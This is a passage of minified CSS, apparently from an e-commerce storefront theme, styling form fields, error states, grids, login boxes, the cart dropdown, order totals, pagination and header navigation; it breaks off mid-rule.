.ec-numberInput textarea:focus, .ec-zipInput textarea:focus, .ec-telInput textarea:focus, .ec-select textarea:focus, .ec-birth textarea:focus{ box-shadow: none;border-color: #3c8dbc;} .ec-input input, .ec-halfInput input, .ec-numberInput input, .ec-zipInput input, .ec-telInput input, .ec-select input, .ec-birth input{ height: 40px;margin-bottom: 10px;} .ec-input textarea, .ec-halfInput textarea, .ec-numberInput textarea, .ec-zipInput textarea, .ec-telInput textarea, .ec-select textarea, .ec-birth textarea{ height: auto;min-height: 100px;} .ec-input p, .ec-halfInput p, .ec-numberInput p, .ec-zipInput p, .ec-telInput p, .ec-select p, .ec-birth p{ line-height: 1.4;} .ec-input .ec-errorMessage, .ec-halfInput .ec-errorMessage, .ec-numberInput .ec-errorMessage, .ec-zipInput .ec-errorMessage, .ec-telInput .ec-errorMessage, .ec-select .ec-errorMessage, .ec-birth .ec-errorMessage{ margin-bottom: 25px;font-size: 12px;font-weight: bold;color: #DE5D50;} .error.ec-input input, .error.ec-halfInput input, .error.ec-numberInput input, .error.ec-zipInput input, .error.ec-telInput input, .error.ec-select input, .error.ec-birth input, .error.ec-input select, .error.ec-halfInput select, .error.ec-numberInput select, .error.ec-zipInput select, .error.ec-telInput select, .error.ec-select select, .error.ec-birth select{ margin-bottom: 5px;border-color: #CF3F34;background: #FDF1F0;} .ec-checkbox .ec-errorMessage{ margin-bottom: 25px;font-size: 12px;font-weight: bold;color: #DE5D50;} .error.ec-checkbox input, .error.ec-checkbox label{ border-color: #CF3F34;background: #FDF1F0;} .ec-halfInput input[type='text']{ display: inline-block;width: 47%;margin-left: 2%;} .ec-halfInput input[type='text']:first-child{ margin-left: 0;} .ec-numberInput input[type='number']{ display: inline-block;width: auto;max-width: 100px;text-align: right;} .ec-zipInput{ display: inline-block;} .ec-zipInput input{ display: inline-block;text-align: left;width: auto;max-width: 8em;font-size: 16px;} .ec-zipInput span{ display: inline-block;padding: 0 5px 0 3px;margin-left: 5px;} .ec-zipInputHelp{ display: inline-block;margin-left: 10px;margin-bottom: 16px;vertical-align: baseline;line-height: 0;} .ec-zipInputHelp .ec-zipInputHelp__icon{ display: inline-block;margin-top: -10px;width: 20px;height: 20px;background: #525263;border-radius: 50%;font-size: 13px;position: relative;top: -6px;} .ec-zipInputHelp .ec-zipInputHelp__icon .ec-icon img{ width: 1em;height: 1em;position: relative;left: 3px;top: 3px;} .ec-zipInputHelp span{ margin-left: 8px;display: inline-block;color: #0092C4;vertical-align: 3px;} .ec-zipAuto{ margin-bottom: 16px;} .ec-zipAuto .ec-inlineBtn{ font-weight: normal;} .ec-telInput input{ max-width: 10em;text-align: left;} .ec-radio label{ margin-right: 20px;} .ec-radio input{ margin-right: 10px;margin-bottom: 10px;} .ec-radio span{ font-weight: normal;} .ec-blockRadio label{ display: block;} .ec-blockRadio span{ padding-left: 10px;font-weight: normal;} .ec-selects{ margin-bottom: 20px;border-bottom: 1px dotted #ccc;} .ec-select{ margin-bottom: 16px;} .ec-select select{ display: inline-block;width: auto;background-color: #f8f8f8;-webkit-appearance: menulist;-moz-appearance: menulist;} .ec-select select:focus{ box-shadow: none;} .ec-select label{ margin-right: 10px;font-weight: bold;} .ec-select label:nth-child(3){ margin-left: 10px;font-weight: bold;} .ec-select__delivery{ display: block;margin-right: 16px;} .ec-select__time{ display: block;} .ec-birth select{ display: inline-block;width: auto;margin: 0 0 10px;background-color: #f8f8f8;-webkit-appearance: menulist;-moz-appearance: menulist;} .ec-birth select:focus{ box-shadow: none;} .ec-birth span{ margin-left: 5px;} .ec-checkbox label{ display: inline-block;} .ec-checkbox input{ margin-bottom: 10px;} .ec-checkbox span{ font-weight: normal;} .ec-blockCheckbox label{ display: block;} .ec-blockCheckbox span{ font-weight: normal;} .ec-label{ display: inline-block;font-weight: bold;margin-bottom: 5px;} .ec-required{ display: inline-block;margin-left: .8em;vertical-align: 2px;color: #DE5D50;font-size: 12px;font-weight: normal;} .ec-icon img{ max-width: 80px;max-height: 80px;} .ec-grid2{ display: block;margin: 0;} .ec-grid2 .ec-grid2__cell{ position: relative;min-height: 1px;} .ec-grid2 .ec-grid2__cell2{ position: relative;min-height: 1px;} .ec-grid3{ display: block;margin: 0;} .ec-grid3 .ec-grid3__cell{ position: relative;min-height: 1px;} .ec-grid3 .ec-grid3__cell2{ position: relative;min-height: 1px;} .ec-grid3 .ec-grid3__cell3{ position: relative;min-height: 1px;} .ec-grid4{ display: block;margin: 0;} .ec-grid4 .ec-grid4__cell{ position: relative;min-height: 1px;} .ec-grid6{ display: block;margin: 0;} .ec-grid6 .ec-grid6__cell{ position: relative;min-height: 1px;} .ec-grid6 .ec-grid6__cell2{ position: relative;min-height: 1px;} .ec-grid6 .ec-grid6__cell3{ position: relative;min-height: 1px;} .ec-off1Grid{ margin: 0;} .ec-off1Grid .ec-off1Grid__cell{ margin: 0;} .ec-off2Grid{ display: block;margin: 0;} .ec-off2Grid .ec-off2Grid__cell{ margin: 0;} .ec-off3Grid{ display: block;margin: 0;} .ec-off3Grid .ec-off3Grid__cell{ margin: 0;} .ec-off4Grid{ display: block;margin: 0;} .ec-off4Grid .ec-off4Grid__cell{ margin: 0;} .ec-grid--left{ justify-content: flex-start;} .ec-grid--right{ justify-content: flex-end;} .ec-grid--center{ justify-content: center;} .ec-imageGrid{ display: table;border-top: 1px dotted #ccc;width: 100%;} .ec-imageGrid .ec-imageGrid__img{ display: table-cell;padding: 10px;width: 100px;} .ec-imageGrid .ec-imageGrid__img img{ width: 100%;} .ec-imageGrid .ec-imageGrid__content{ vertical-align: middle;display: table-cell;} .ec-imageGrid .ec-imageGrid__content span{ margin-left: 10px;} .ec-imageGrid .ec-imageGrid__content p{ margin-bottom: 0;} .ec-login{ margin: 0 0 20px;padding: 30px 13% 20px;height: auto;background: #F3F4F4;box-sizing: border-box;} .ec-login .ec-login__icon{ text-align: center;} .ec-login .ec-icon{ margin-bottom: 10px;} .ec-login .ec-icon img{ width: 90px;height: 90px;display: inline-block;} .ec-login .ec-login__input{ margin-bottom: 40px;} .ec-login .ec-login__input .ec-checkbox span{ margin-left: 5px;font-weight: normal;} .ec-login .ec-login__actions{ color: #fff;} .ec-login .ec-login__actions a{ color: inherit;text-decoration: none;} .ec-login .ec-login__actions a:hover{ text-decoration: none;} .ec-login .ec-login__link{ margin-top: 5px;margin-left: 0;} .ec-login .ec-errorMessage{ color: #DE5D50;margin-bottom: 20px;} .ec-guest{ display: table;margin: 0;padding: 13%;height: auto;box-sizing: border-box;background: #F3F4F4;} .ec-guest .ec-guest__inner{ display: table-cell;vertical-align: middle;text-align: center;} .ec-guest .ec-guest__inner p{ margin-bottom: 16px;} .ec-guest .ec-guest__actions{ display: block;vertical-align: middle;text-align: center;color: #fff;} .ec-guest .ec-guest__actions a{ color: inherit;text-decoration: none;} .ec-guest .ec-guest__actions a:hover{ text-decoration: none;} .ec-guest .ec-guest__icon{ font-size: 70px;text-align: center;} .ec-displayB{ margin-bottom: 24px;display: flex;justify-content: space-between;flex-direction: column;} .ec-displayB .ec-displayB__cell{ width: 100%;margin-bottom: 16px;} .ec-displayB .ec-displayB__cell a{ color: inherit;text-decoration: none;} .ec-displayB .ec-displayB__cell a:hover{ text-decoration: none;} .ec-displayB .ec-displayB__cell:hover{ text-decoration: none;} .ec-displayB .ec-displayB__cell:hover img{ opacity: .8;} .ec-displayB .ec-displayB__cell:hover a{ text-decoration: none;} .ec-displayB .ec-displayB__img{ margin-bottom: 15px;} .ec-displayB .ec-displayB__catch{ margin-bottom: 15px;text-decoration: none;font-weight: bold;color: #9a947e;} .ec-displayB .ec-displayB__comment{ margin-bottom: 14px;text-decoration: none;color: #525263;font-size: 14px;} .ec-displayB .ec-displayB__link{ text-decoration: none;font-weight: bold;color: #9a947e;} .ec-displayC{ display: flex;flex-wrap: wrap;justify-content: space-between;margin-bottom: 24px;} .ec-displayC .ec-displayC__cell{ width: 47%;} .ec-displayC .ec-displayC__cell a{ color: inherit;text-decoration: none;} .ec-displayC .ec-displayC__cell a:hover{ text-decoration: none;} .ec-displayC .ec-displayC__cell:hover a{ text-decoration: none;} .ec-displayC .ec-displayC__cell:hover img{ opacity: .8;} .ec-displayC .ec-displayC__img{ display: block;width: 100%;margin-bottom: 15px;} .ec-displayC .ec-displayC__catch{ display: block;width: 100%;font-weight: bold;color: #9a947e;} .ec-displayC .ec-displayC__title{ display: block;width: 100%;color: #525263;} .ec-displayC .ec-displayC__price{ display: block;width: 100%;font-weight: bold;color: #525263;} .ec-displayC .ec-displayC__price--sp{ display: block;width: 100%;font-weight: bold;color: #DE5D50;} .ec-displayD{ display: flex;justify-content: space-between;flex-wrap: wrap-reverse;} .ec-displayD .ec-displayD__cell{ width: 30%;margin-bottom: 8px;} .ec-displayD .ec-displayD__cell a{ color: inherit;text-decoration: none;} .ec-displayD .ec-displayD__cell a:hover{ text-decoration: none;} .ec-displayD .ec-displayD__cell:hover{ text-decoration: none;} .ec-displayD .ec-displayD__cell:hover img{ opacity: .8;} .ec-displayD .ec-displayD__img{ display: block;width: 100%;} .ec-topicpath{ letter-spacing: -.4em;-webkit-margin-before: 0;-webkit-margin-after: 0;-webkit-margin-start: 0;-webkit-margin-end: 0;-webkit-padding-start: 0;border-top: 1px solid #ccc;border-bottom: 1px dotted #ccc;padding: 10px;list-style: none;overflow: hidden;font-size: 12px;color: #0092C4;} .ec-topicpath .ec-topicpath__item a{ color: inherit;text-decoration: none;} .ec-topicpath .ec-topicpath__item a:hover{ text-decoration: none;} .ec-topicpath .ec-topicpath__divider{ color: #000;} .ec-topicpath .ec-topicpath__item, .ec-topicpath .ec-topicpath__divider, .ec-topicpath .ec-topicpath__item--active{ display: inline-block;min-width: 16px;text-align: center;position: relative;letter-spacing: normal;} .ec-topicpath .ec-topicpath__item--active{ font-weight: bold;} .ec-topicpath .ec-topicpath__item--active a{ color: inherit;text-decoration: none;} .ec-topicpath .ec-topicpath__item--active a:hover{ text-decoration: none;} .ec-pager{ list-style: none;list-style-type: none;margin: 0 auto;padding: 1em 0;text-align: center;} .ec-pager .ec-pager__item, .ec-pager .ec-pager__item--active{ display: inline-block;min-width: 29px;padding: 0 3px 0 2px;text-align: center;position: relative;} .ec-pager .ec-pager__item a, .ec-pager .ec-pager__item--active a{ color: inherit;text-decoration: none;} .ec-pager .ec-pager__item a:hover, .ec-pager .ec-pager__item--active a:hover{ text-decoration: none;} .ec-pager .ec-pager__item a, .ec-pager .ec-pager__item--active a{ color: inherit;display: block;line-height: 1.8;padding: 5px 1em;text-decoration: none;} .ec-pager .ec-pager__item a:hover, .ec-pager .ec-pager__item--active a:hover{ color: inherit;} .ec-pager .ec-pager__item--active{ background: #F3F3F3;} .ec-pager .ec-pager__item:hover{ background: #F3F3F3;} @-webkit-keyframes fadeIn{ 0%{ opacity: 0;visibility: hidden;} 100%{ opacity: 1;visibility: visible;}} @keyframes fadeIn{ 0%{ opacity: 0;visibility: hidden;} 100%{ opacity: 1;visibility: visible;}} @-webkit-keyframes fadeOut{ 0%{ opacity: 1;visibility: visible;} 100%{ opacity: 0;visibility: hidden;}} @keyframes fadeOut{ 0%{ opacity: 1;visibility: visible;} 100%{ opacity: 0;visibility: hidden;}} .bg-load-overlay{ background: rgba(255, 255, 255, 0.4);box-sizing: border-box;position: fixed;display: flex;flex-flow: column nowrap;align-items: center;justify-content: space-around;top: 0;left: 0;width: 100%;height: 100%;z-index: 2147483647;opacity: 1;} .ec-progress{ margin: 0 auto;padding: 8px 0 16px;display: table;table-layout: fixed;width: 100%;max-width: 600px;list-style: none;} .ec-progress .ec-progress__item{ display: table-cell;position: relative;font-size: 14px;text-align: center;font-weight: bold;z-index: 10;} .ec-progress .ec-progress__item:after{ content: '';position: absolute;display: block;background: #525263;width: 100%;height: 0.25em;top: 1.25em;left: 50%;margin-left: 1.5em\9;z-index: -1;} .ec-progress .ec-progress__item:last-child:after{ display: none;} .ec-progress .ec-progress__number{ line-height: 30px;width: 30px;height: 30px;margin-bottom: 5px;font-size: 12px;background: #525263;color: #fff;top: 0;left: 18px;display: inline-block;text-align: center;vertical-align: middle;border-radius: 50%;} .ec-progress .ec-progress__label{ font-size: 12px;} .ec-progress .is-complete .ec-progress__number{ background: #5CB1B1;} .ec-progress .is-complete .ec-progress__label{ color: #5CB1B1;} .ec-cartNavi{ display: inline-block;padding: 10px 0 0 20px;width: auto;color: black;background: transparent;} .ec-cartNavi .ec-cartNavi__icon{ display: inline-block;font-size: 20px;display: inline-block;opacity: 1;visibility: visible;-webkit-animation: fadeIn 200ms linear 0s;animation: fadeIn 200ms linear 0s;position: relative;} .ec-cartNavi .ec-cartNavi__badge{ display: inline-block;border-radius: 99999px;box-sizing: border-box;padding: 5px;height: 17px;font-size: 10px;line-height: 0.7;vertical-align: top;color: #fff;text-align: left;white-space: nowrap;background-color: #DE5D50;position: absolute;left: 60%;top: -10px;} .ec-cartNavi .ec-cartNavi__price{ display: none;} .ec-cartNavi.is-active .ec-cartNavi__icon:before{ content: "\f00d";font-family: "Font Awesome 5 Free";font-weight: 900;} .ec-cartNavi.is-active .ec-cartNavi__badge{ display: none;} .ec-cartNaviIsset{ display: none;width: 100%;text-align: center;background: #f8f8f8;box-sizing: border-box;padding: 16px;z-index: 20;position: absolute;right: 0;} .ec-cartNaviIsset .ec-cartNaviIsset__cart{ border-bottom: 1px solid #E8E8E8;margin-bottom: 16px;padding-bottom: 32px;} .ec-cartNaviIsset .ec-cartNaviIsset__cart:after{ content: " ";display: table;} .ec-cartNaviIsset .ec-cartNaviIsset__cart:after{ clear: both;} .ec-cartNaviIsset .ec-cartNaviIsset__cartImage{ float: left;width: 45%;} .ec-cartNaviIsset .ec-cartNaviIsset__cartImage img{ width: 100%;} .ec-cartNaviIsset .ec-cartNaviIsset__cartContent{ float: right;width: 55%;padding-left: 16px;text-align: left;box-sizing: border-box;} .ec-cartNaviIsset .ec-cartNaviIsset__action .ec-blockBtn--action{ color: #fff;margin-bottom: 8px;} .ec-cartNaviIsset .ec-cartNaviIsset__cartContentTitle{ margin-bottom: 8px;} .ec-cartNaviIsset .ec-cartNaviIsset__cartContentPrice{ font-weight: bold;} .ec-cartNaviIsset .ec-cartNaviIsset__cartContentTax{ display: inline-block;font-size: 12px;font-weight: normal;margin-left: 2px;} .ec-cartNaviIsset .ec-cartNaviIsset__cartContentNumber{ font-size: 14px;} .ec-cartNaviIsset.is-active{ display: block;} .ec-cartNaviNull{ display: none;width: 100%;text-align: center;background: #f8f8f8;box-sizing: border-box;padding: 16px;z-index: 3;position: absolute;right: 0;} .ec-cartNaviNull .ec-cartNaviNull__message{ border: 1px solid #D9D9D9;padding: 16px 0;font-size: 16px;font-weight: bold;color: #fff;background-color: #F99;} .ec-cartNaviNull .ec-cartNaviNull__message p{ margin: 0;} .ec-cartNaviNull.is-active{ display: block;} .ec-totalBox{ background: #F3F3F3;padding: 16px;margin-bottom: 16px;} .ec-totalBox .ec-totalBox__spec{ display: flex;justify-content: space-between;-ms-flex-pack: space-between;margin-bottom: 8px;} .ec-totalBox .ec-totalBox__spec dt{ font-weight: normal;text-align: left;} .ec-totalBox .ec-totalBox__spec dd{ text-align: right;} .ec-totalBox .ec-totalBox__spec .ec-totalBox .ec-totalBox__spec__specTotal{ color: #DE5D50;} .ec-totalBox .ec-totalBox__total{ border-top: 1px dotted #ccc;padding: 8px 0;text-align: right;font-size: 14px;font-weight: bold;} .ec-totalBox .ec-totalBox__paymentTotal{ padding: 8px 0;text-align: right;font-size: 14px;font-weight: bold;} .ec-totalBox .ec-totalBox__paymentTotal .ec-totalBox__price, .ec-totalBox .ec-totalBox__paymentTotal .ec-totalBox__taxLabel{ color: #DE5D50;} .ec-totalBox .ec-totalBox__price{ margin-left: 16px;font-size: 16px;font-weight: bold;} .ec-totalBox .ec-totalBox__taxLabel{ margin-left: 8px;font-size: 12px;} .ec-totalBox .ec-totalBox__taxRate{ display: flex;justify-content: flex-end;margin-bottom: 8px;font-size: 10px;} .ec-totalBox .ec-totalBox__taxRate dt{ font-weight: normal;text-align: left;margin-right: 8px;} .ec-totalBox .ec-totalBox__taxRate dt::before{ content: "[ ";} .ec-totalBox .ec-totalBox__taxRate dd{ text-align: right;} .ec-totalBox .ec-totalBox__taxRate dd::after{ content: " ]";} .ec-totalBox .ec-totalBox__pointBlock{ padding: 18px 20px 10px;margin-bottom: 10px;background: #fff;} .ec-totalBox .ec-totalBox__btn{ color: #fff;} .ec-totalBox .ec-totalBox__btn a{ color: inherit;text-decoration: none;} .ec-totalBox .ec-totalBox__btn a:hover{ text-decoration: none;} .ec-totalBox .ec-totalBox__btn .ec-blockBtn--action{ font-size: 16px;font-weight: bold;} .ec-totalBox .ec-totalBox__btn .ec-blockBtn--cancel{ margin-top: 8px;} .ec-news{ margin-bottom: 16px;background: #F8F8F8;} .ec-news .ec-news__title{ font-weight: bold;padding: 8px;font-size: 16px;text-align: center;} .ec-news .ec-news__items{ padding: 0;list-style: none;border-top: 1px dotted #ccc;} .ec-newsline{ display: flex;flex-wrap: wrap;overflow: hidden;padding: 0 16px;} .ec-newsline .ec-newsline__info{ width: 100%;padding: 16px 0;} .ec-newsline .ec-newsline__info:after{ content: " ";display: table;} .ec-newsline .ec-newsline__info:after{ clear: both;} .ec-newsline .ec-newsline__date{ display: inline-block;margin-right: 10px;float: left;} .ec-newsline .ec-newsline__comment{ display: inline-block;float: left;} .ec-newsline .ec-newsline__close{ float: right;display: inline-block;text-align: right;} .ec-newsline .ec-newsline__close .ec-closeBtn--circle{ display: inline-block;width: 25px;height: 25px;min-width: 25px;min-height: 25px;} .ec-newsline .ec-newsline__description{ width: 100%;height: 0;transition: all .2s ease-out;} .ec-newsline.is_active .ec-newsline__description{ height: auto;transition: all .2s ease-out;padding-bottom: 16px;} .ec-newsline.is_active .ec-icon img{ transform: rotateX(180deg);} .ec-navlistRole .ec-navlistRole__navlist{ display: flex;flex-wrap: wrap;border-color: #D0D0D0;border-style: solid;border-width: 1px 0 0 1px;margin-bottom: 32px;padding: 0;list-style: none;} .ec-navlistRole .ec-navlistRole__navlist a{ color: inherit;text-decoration: none;} .ec-navlistRole .ec-navlistRole__navlist a:hover{ text-decoration: none;} .ec-navlistRole .ec-navlistRole__item{ width: 50%;border-color: #D0D0D0;border-style: solid;border-width: 0 1px 1px 0;text-align: center;font-weight: bold;} .ec-navlistRole .ec-navlistRole__item a{ padding: 16px;width: 100%;display: inline-block;} .ec-navlistRole .ec-navlistRole__item a:hover{ background: #f5f7f8;} .ec-navlistRole .active a{ color: #DE5D50;} .ec-welcomeMsg{ margin-right: auto;margin-left: auto;padding-left: 16px;padding-right: 16px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;margin: 1em 0;padding-bottom: 32px;text-align: center;border-bottom: 1px dotted #ccc;} .ec-welcomeMsg:after{ content: " ";display: table;} .ec-welcomeMsg:after{ clear: both;} .ec-welcomeMsg textarea{ font-family: sans-serif;} .ec-welcomeMsg img{ max-width: 100%;} .ec-welcomeMsg html{ box-sizing: border-box;} .ec-welcomeMsg *, .ec-welcomeMsg *::before, .ec-welcomeMsg *::after{ box-sizing: inherit;} .ec-welcomeMsg img{ width: 100%;} .ec-favoriteRole .ec-favoriteRole__header{ margin-bottom: 16px;} .ec-favoriteRole .ec-favoriteRole__itemList{ display: flex;flex-wrap: wrap;padding: 0;list-style: none;} .ec-favoriteRole .ec-favoriteRole__itemList a{ color: inherit;text-decoration: none;} .ec-favoriteRole .ec-favoriteRole__itemList a:hover{ text-decoration: none;} .ec-favoriteRole .ec-favoriteRole__item{ margin-bottom: 8px;width: 47.5%;position: relative;box-sizing: border-box;padding: 10px;} .ec-favoriteRole .ec-favoriteRole__item-image{ height: 150px;margin-bottom: 10px;text-align: center;} .ec-favoriteRole .ec-favoriteRole__item img{ width: auto;max-height: 100%;} .ec-favoriteRole .ec-favoriteRole__item .ec-closeBtn--circle{ position: absolute;right: 10px;top: 10px;} .ec-favoriteRole .ec-favoriteRole__item .ec-closeBtn--circle .ec-icon img{ width: 1em;height: 1em;} .ec-favoriteRole .ec-favoriteRole__itemThumb{ display: block;height: auto;margin-bottom: 8px;} .ec-favoriteRole .ec-favoriteRole__itemTitle{ margin-bottom: 2px;} .ec-favoriteRole .ec-favoriteRole__itemPrice{ font-weight: bold;margin-bottom: 0;} .ec-role{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-role:after{ content: " ";display: table;} .ec-role:after{ clear: both;} .ec-role textarea{ font-family: sans-serif;} .ec-role img{ max-width: 100%;} .ec-role html{ box-sizing: border-box;} .ec-role *, .ec-role *::before, .ec-role *::after{ box-sizing: inherit;} .ec-mypageRole{ margin-right: auto;margin-left: auto;padding-left: 16px;padding-right: 16px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;} .ec-mypageRole:after{ content: " ";display: table;} .ec-mypageRole:after{ clear: both;} .ec-mypageRole textarea{ font-family: sans-serif;} .ec-mypageRole img{ max-width: 100%;} .ec-mypageRole html{ box-sizing: border-box;} .ec-mypageRole *, .ec-mypageRole *::before, .ec-mypageRole *::after{ box-sizing: inherit;} .ec-mypageRole img{ width: 100%;} @keyframes fadeIn{ 0%{ opacity: 0;visibility: hidden;} 100%{ opacity: 1;visibility: visible;}} @keyframes fadeOut{ 0%{ opacity: 1;visibility: visible;} 100%{ opacity: 0;visibility: hidden;}} .bg-load-overlay{ background: rgba(255, 255, 255, 0.4);box-sizing: border-box;position: fixed;display: flex;flex-flow: column nowrap;align-items: center;justify-content: space-around;top: 0;left: 0;width: 100%;height: 100%;z-index: 2147483647;opacity: 1;} .ec-layoutRole{ width: 100%;transition: transform 0.3s;background: #fff;} .ec-layoutRole .ec-layoutRole__contentTop{ padding: 0;} .ec-layoutRole .ec-layoutRole__contents{ margin-right: auto;margin-left: auto;width: 100%;max-width: 1150px;display: flex;flex-wrap: nowrap;} .ec-layoutRole .ec-layoutRole__main{ width: 100%;} .ec-layoutRole .ec-layoutRole__mainWithColumn{ width: 100%;} .ec-layoutRole .ec-layoutRole__mainBetweenColumn{ width: 100%;} .ec-layoutRole .ec-layoutRole__left, .ec-layoutRole .ec-layoutRole__right{ display: none;} .ec-headerRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;padding-top: 15px;position: relative;display: flex;flex-wrap: wrap;justify-content: space-between;width: auto;} .ec-headerRole:after{ content: " ";display: table;} .ec-headerRole:after{ clear: both;} .ec-headerRole textarea{ font-family: sans-serif;} .ec-headerRole img{ max-width: 100%;} .ec-headerRole html{ box-sizing: border-box;} .ec-headerRole *, .ec-headerRole *::before, .ec-headerRole *::after{ box-sizing: inherit;} .ec-headerRole img{ width: 100%;} .ec-headerRole:after{ display: none;} .ec-headerRole::before{ display: none;} .ec-headerRole .ec-headerRole__title{ width: 100%;} .ec-headerRole .ec-headerRole__navSP{ display: block;position: absolute;top: 15px;width: 27%;right: 0;text-align: right;} .ec-headerNaviRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;display: flex;justify-content: space-between;align-items: center;padding-top: 15px;} .ec-headerNaviRole:after{ content: " ";display: table;} .ec-headerNaviRole:after{ clear: both;} .ec-headerNaviRole textarea{ font-family: sans-serif;} .ec-headerNaviRole img{ max-width: 100%;} .ec-headerNaviRole html{ box-sizing: border-box;} .ec-headerNaviRole *, .ec-headerNaviRole *::before, .ec-headerNaviRole *::after{ box-sizing: inherit;} .ec-headerNaviRole img{ width: 100%;} .ec-headerNaviRole .fa-bars{ position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);} .ec-headerNaviRole .ec-headerNaviRole__left{ width: calc(100% / 3);} .ec-headerNaviRole .ec-headerNaviRole__search{ display: none;} .ec-headerNaviRole .ec-headerNaviRole__navSP{ display: block;} .ec-headerNaviRole .ec-headerNaviRole__right{ width: calc(100% * 2 / 3);display: flex;justify-content: flex-end;align-items: center;} .ec-headerNaviRole .ec-headerNaviRole__nav{ display: inline-block;} .ec-headerNaviRole .ec-headerNaviRole__nav a{ color: inherit;text-decoration: none;} .ec-headerNaviRole .ec-headerNaviRole__nav a:hover{ text-decoration: none;} .ec-headerNaviRole .ec-headerNaviRole__cart{ display: inline-block;} .ec-headerNaviRole .ec-headerNaviRole__cart a{ color: inherit;text-decoration: none;} .ec-headerNaviRole .ec-headerNaviRole__cart a:hover{ text-decoration: none;} .ec-headerNavSP{ display: block;cursor: pointer;border-radius: 50%;box-sizing: border-box;padding: 10px;width: 40px;height: 40px;font-size: 18px;text-align: center;color: black;background: white;position: fixed;top: 10px;left: 10px;z-index: 1000;} .ec-headerNavSP .fas{ vertical-align: top;} .ec-headerNavSP.is-active{ display: none;} .ec-headerTitle{ font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;} .ec-headerTitle textarea{ font-family: sans-serif;} .ec-headerTitle img{ max-width: 100%;} .ec-headerTitle html{ box-sizing: border-box;} .ec-headerTitle *, .ec-headerTitle *::before, .ec-headerTitle *::after{ box-sizing: inherit;} .ec-headerTitle img{ width: 100%;} .ec-headerTitle .ec-headerTitle__title{ text-align: center;} .ec-headerTitle .ec-headerTitle__title h1{ margin: 0;padding: 0;} .ec-headerTitle .ec-headerTitle__title a{ display: inline-block;margin-bottom: 30px;text-decoration: none;font-size: 20px;font-weight: bold;color: black;} .ec-headerTitle .ec-headerTitle__title a:hover{ opacity: .8;} .ec-headerTitle .ec-headerTitle__subtitle{ font-size: 10px;text-align: center;} .ec-headerTitle .ec-headerTitle__subtitle a{ display: inline-block;color: #0092C4;text-decoration: none;cursor: pointer;} .ec-headerNav{ text-align: right;} .ec-headerNav .ec-headerNav__item{ margin-left: 0;display: inline-block;font-size: 28px;} .ec-headerNav .ec-headerNav__itemIcon{ display: inline-block;margin-right: 10px;margin-left: 10px;font-size: 18px;color: black;} .ec-headerNav .ec-headerNav__itemLink{ display: none;margin-right: 5px;font-size: 14px;vertical-align: middle;color: black;} .ec-headerSearch:after{ content: " ";display: table;} .ec-headerSearch:after{ clear: both;} .ec-headerSearch .ec-headerSearch__category{ float: none;} .ec-headerSearch .ec-headerSearch__category .ec-select{ overflow: hidden;width: 100%;margin: 0;text-align: center;} .ec-headerSearch .ec-headerSearch__category .ec-select select{ width: 100%;cursor: pointer;padding: 8px 24px 8px 8px;text-indent: 0.01px;text-overflow: ellipsis;border: none;outline: none;background: transparent;background-image: none;box-shadow: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;color: #fff;} .ec-headerSearch .ec-headerSearch__category .ec-select select option{ color: #000;} .ec-headerSearch .ec-headerSearch__category .ec-select select::-ms-expand{ display: none;} .ec-headerSearch .ec-headerSearch__category .ec-select.ec-select_search{ position: relative;border: 0;background: #000;color: #fff;border-top-right-radius: 10px;border-top-left-radius: 10px;} .ec-headerSearch .ec-headerSearch__category .ec-select.ec-select_search::before{ position: absolute;top: 0.8em;right: 0.4em;width: 0;height: 0;padding: 0;content: '';border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;pointer-events: none;} .ec-headerSearch .ec-headerSearch__keyword{ position: relative;color: #525263;border: 1px solid #ccc;background-color: #f6f6f6;border-bottom-right-radius: 10px;border-bottom-left-radius: 10px;} .ec-headerSearch .ec-headerSearch__keyword input[type="search"]{ width: 100%;height: 34px;font-size: 16px;border: 0 none;padding: 0.5em 50px 0.5em 1em;box-shadow: none;background: none;box-sizing: border-box;margin-bottom: 0;} .ec-headerSearch .ec-headerSearch__keyword .ec-icon{ width: 22px;height: 22px;} .ec-headerSearch .ec-headerSearch__keywordBtn{ border: 0;background: none;position: absolute;right: 5px;top: 50%;transform: translateY(-55%);display: block;white-space: nowrap;z-index: 1;} .ec-categoryNaviRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;display: none;} .ec-categoryNaviRole:after{ content: " ";display: table;} .ec-categoryNaviRole:after{ clear: both;} .ec-categoryNaviRole textarea{ font-family: sans-serif;} .ec-categoryNaviRole img{ max-width: 100%;} .ec-categoryNaviRole html{ box-sizing: border-box;} .ec-categoryNaviRole *, .ec-categoryNaviRole *::before, .ec-categoryNaviRole *::after{ box-sizing: inherit;} .ec-categoryNaviRole img{ width: 100%;} .ec-itemNav{ margin: 0;padding: 0;width: 100%;height: 100%;text-align: center;} .ec-itemNav__nav{ display: block;margin: 0 auto;padding: 0;width: auto;height: auto;list-style-type: none;text-align: center;vertical-align: bottom;} .ec-itemNav__nav li{ float: none;margin: 0;padding: 0;width: 100%;text-align: center;position: relative;} .ec-itemNav__nav li a{ display: block;border-bottom: 1px solid #E8E8E8;margin: 0;padding: 16px;height: auto;color: #2e3233;font-size: 16px;font-weight: bold;line-height: 20px;text-decoration: none;text-align: left;background: #fff;border-bottom: 1px solid #E8E8E8;} .ec-itemNav__nav li ul{ display: none;z-index: 0;margin: 0;padding: 0;min-width: 200px;list-style: none;position: static;top: 100%;left: 0;} .ec-itemNav__nav li ul li{ overflow: hidden;width: 100%;height: auto;transition: .3s;} .ec-itemNav__nav li ul li a{ border-bottom: 1px solid #E8E8E8;padding: 16px 22px 16px 16px;font-size: 16px;font-weight: bold;color: white;text-align: left;background: black;} .ec-itemNav__nav > 